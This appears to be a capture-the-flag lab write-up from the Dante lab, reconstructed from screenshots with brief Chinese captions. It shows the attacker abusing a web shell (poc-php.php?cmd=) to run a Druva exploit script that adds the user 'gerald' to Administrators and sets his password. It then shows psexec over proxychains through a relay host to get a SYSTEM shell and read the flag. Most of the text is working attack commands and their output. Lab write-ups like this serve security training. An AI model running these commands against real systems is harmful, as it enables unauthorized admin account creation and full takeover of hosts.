 172.16.1.13/discuss/ups/po
http://172.16.1.13/discuss/ups
view-source:http://172.16.1.13/discuss/ups/poc-php.php?cmd=C:\python27\python.exe C:\python27\druva.py "windows\system32\cmd.exe /C net localgroup Administrators gerald /add"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1 Sending request1
2 Sending request2
3 Sending request3
4 Sending request4
5 Done.
6
将gerald添加到Administrators组
http://172.16.1.13/discuss/ups
view-source:http://172.16.1.13/discuss/ups/poc-php.php?cmd=C:\python27\python.exe C:\python27\druva.py "windows\system32\cmd.exe /C net user gerald hackedbylamber"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1 Sending request1
2 Sending request2
3 Sending request3
4 Sending request4
5 Done.
6
修改gerald用户密码
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# proxychains4 psexec.py gerald:hackedbylamber@172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
psexec远程连接
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.13:445 ... OK
[*] Requesting shares on 172.16.1.13.....
[*] Found writable share ADMIN$
[*] Uploading file XwVtPRJu.exe
[*] Opening SVCManager on 172.16.1.13.....
[*] Creating service PYDX on 172.16.1.13.....
[*] Starting service PYDX.....
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.13:445 ... OK
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.13:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.13:445 ... OK
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32> cd C:\Users\Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is B19F-120D
Directory of C:\Users\Administrator\Desktop
13/07/2020 06:53 <DIR> .
13/07/2020 06:53 <DIR> ..
08/01/2021 05:41 33 flag.txt
13/07/2020 06:18 1,450 Microsoft Edge.lnk
2 File(s) 1,483 bytes
2 Dir(s) 4,738,023,424 bytes free
C:\Users\Administrator\Desktop> type flag.txt
DANTE{Bad_pr4ct1ces_Thru_strncmp}
C:\Users\Administrator\Desktop>